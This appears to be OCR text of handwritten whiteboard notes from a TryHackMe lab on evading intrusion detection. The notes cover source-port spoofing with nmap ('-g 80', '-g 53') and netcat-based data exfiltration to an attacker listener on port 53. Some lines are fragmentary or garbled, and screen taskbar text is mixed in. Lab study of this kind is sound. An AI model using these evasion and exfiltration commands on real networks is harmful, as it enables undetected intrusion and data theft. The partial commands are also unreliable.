 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
victim : nc IP 4545 UPD
nc -u IP 4545
Tcp UDP
* Chnging Source port:
22 → ssh
53 → DNS
80 → HTTP
Data Exfil
port scanning
Tcp HTTP
* port scanning: nmap -sS -g 80 Ip
-sU -g 53 → DNS
* Data Exfil, Delivery
Attacker: nc -ulvnp 53 → 80
→ DNS
victim : n 53
8 byte
103%
43°F
Mostly cloudy
Search
ENG
11:30 AM
2/18/2024